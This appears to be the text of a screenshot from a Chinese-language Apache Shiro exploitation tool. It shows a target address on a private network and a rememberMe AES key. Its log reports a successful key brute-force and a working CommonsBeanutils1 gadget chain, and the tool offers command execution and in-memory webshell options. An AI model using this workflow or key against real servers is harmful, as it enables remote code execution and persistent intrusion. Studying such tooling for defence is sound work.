 设置
检测目标
GET 目标地址 http://192.168.184.107:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZIysgMYhG7/CzIJlVpR1g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架!
[++] 找到key：QZIysgMYhG7/CzIJlVpR1g==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。